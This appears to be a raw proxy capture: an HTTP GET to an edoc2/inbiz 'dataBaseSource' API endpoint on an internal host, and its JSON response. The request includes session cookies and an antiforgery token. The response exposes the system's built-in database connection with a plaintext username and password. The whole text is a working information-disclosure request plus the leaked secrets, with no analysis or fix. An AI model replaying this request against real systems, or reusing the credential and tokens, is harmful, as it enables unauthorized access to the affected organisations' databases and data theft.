 Request id: 14196 美化 FUZZ
GET /inbiz/api/services/front/development/v3/dataBaseSource?tstamp=1749538611620
HTTP/1.1
Host?: 10.8.81.8:6006
appId: 3a1a098237ffa48c00b4ea3b68c5f0b9
Referer: http://10.8.81.8:6006/inbiz/admin?id=3a1a098237ffa48c00b4ea3b68c5f0b9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: copy=false; cut=false; lang=zh-cn;
clientId=1fc5465a-3227-4505-91c4-ecd4b6f15f2f; website=http%3A%2F%2Fwww.
macrowing.com; websiteText=%C2%A9%20Macrowing%20Software%20Technology%20Co.
%2CLtd.; rememberAccount=false; sidebarType=full; sidebarTypeTree=isOn;
PreviewModelFlag=isOff; enterpriseRightPanelType=true;
searchImageNav=%5B%7B%22text%22%3A%22%E5%9B%A2%E9%98%9F%E5%86%85%E5%AE%B9%E5%BA%9
3%22%2C%22id%22%3A7%7D%5D; apmalert=false; lang2=zh-cn;
pagedepartTitle=%E4%BC%81%E4%B8%9A%E5%BA%93;
pageteamTitle=%E5%9B%A2%E9%98%9F%E5%BA%93; pageteamNumber=1; msgTimerStartTime=;
msgTimerSecond=; validatePhone=; validatePhoneCode=;
pagepersonalTitle=%E4%B8%AA%E4%BA%BA%E5%BA%93; isMagicLinks=true;
edoc2-h5-pageId=76a6aabdf9754dfebb8050d8f0d2a90a;
edoc2-h5-wikiTitle=%E4%B8%AA%E4%BA%BA%E5%BA%93;
currentSitePageId=76a6aabdf9754dfebb8050d8f0d2a90a; .AspNetCore.Antiforgery.
9TtSrW0hzOs=CfDJ8FW6lqgIhBlKqp1a5rCHSBwt9A7OUB-p8IqI7Fs8WqjgAWbYm49P0IH5PKT-BMxFb
3-bINgwR3VqRYeEqWHmhxEwcikPt42vYz4BhTU1ePlk_rpwVzqUvlXovZl5yU4tZUMywHP9DIBGo40Y_V
Response 美化 编辑tag 编码
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jun 2025 06:56:52 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: keep-alive
5 api-supported-versions: 3.0
6 Content-Length: 432
7
8 [
9 {
10 "AppId": null,
11 "Id": "edoc2v559a1346639a5dce5e786ef78f",
12 "Name": "edoc2v5",
13 "Description": "系统内置的数据库连接",
14 "ConnectingString": "edoc2v5",
15 "UserName": "user",
16 "Password": "1qaz2WSX",
17 "DatabaseType": 3,
18 "EnableConnect": true,
19 "CreationTime": "2019-11-01 00:00:00",
20 "LastModificationTime": "2019-11-01 00:00:00",
21 "ConnectionStatus": 1,
22 "IsSystem": true
23 }